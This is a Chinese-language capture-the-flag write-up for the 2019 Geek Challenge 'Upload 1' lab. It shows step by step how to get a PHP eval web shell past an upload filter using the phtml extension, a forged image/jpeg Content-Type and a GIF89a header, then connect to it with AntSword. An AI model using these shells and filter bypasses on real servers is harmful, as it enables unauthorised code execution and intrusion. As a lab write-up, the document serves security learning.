[极客大挑战 2019]Upload 1

题目环境:
根据题目和环境可知此题目是一道文件上传漏洞

编写一句话木马脚本<?php @eval($_POST['shell']);?>

将脚本文件更改为jpg图片文件
我这里是flag.jpg




上传文件并burpsuite抓包

Repeater重放

报错一句话木马里面有<?字符
换一种一句话木马
继续编写木马脚本<script language="php">@eval($_POST['shell']);</script>
保存为flag.phtml文件
绕过后缀的有文件格式有php,php3,php4,php5,phtml.pht
因为前几个都被过滤了,所以选择使用phtml后缀

上传抓包
修改为image/jpeg图片格式
Repeater重放Send
不是图片

通过GIF89a进行绕过GIF89a<script language="php">@eval($_POST['shell']);</script>
使文件为动态GIF文件绕过检测


访问upload/flag.phtml文件
上传成功

复制URL链接
使用中国蚁剑连接

在/根目录下找到flag文件
